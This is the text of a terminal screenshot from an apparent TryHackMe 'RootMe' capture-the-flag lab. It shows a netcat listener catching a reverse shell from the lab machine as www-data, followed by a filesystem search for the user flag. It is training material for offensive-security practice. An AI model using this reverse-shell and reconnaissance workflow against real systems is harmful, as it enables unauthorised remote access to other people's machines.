 Terminal - root@PathogenicKatt: /home/PathogenicKatt/Desktop/TryHackMe/5minsRooms/rootme
File Edit View Terminal Tabs Help
Select a file to upload:
?>
┌──(root㉿PathogenicKatt)-[/home/…/Desktop/TryHackMe/5minsRooms/rootme]
└─# nc -lnvp 1337
listening on [any] 1337 ...
file selected
connect to [10.23.101.229] from (UNKNOWN) [10.10.134.60] 57150
bash: cannot set terminal process group (1018): Inappropriate ioctl for device
bash: no job control in this shell
www-data@rootme:/var/www/html/uploads$ find / -type f -name "user.txt"
find / -type f -name "user.txt"
find: '/home/rootme/.cache': Permission denied
find: '/home/rootme/.gnupg': Permission denied
find: '/home/test/.local/share': Permission denied
find: '/sys/kernel/debug': Permission denied
find: '/sys/fs/pstore': Permission denied
find: '/sys/fs/fuse/connections/48': Permission denied
find: '/run/lxcfs': Permission denied
find: '/run/sudo': Permission denied
find: '/run/cryptsetup': Permission denied
find: '/run/lvm': Permission denied
find: '/run/systemd/unit-root': Permission denied
find: '/run/systemd/inaccessible': Permission denied
find: '/run/lock/lvm': Permission denied
find: '/root': Permission denied
find: '/lost+found': Permission denied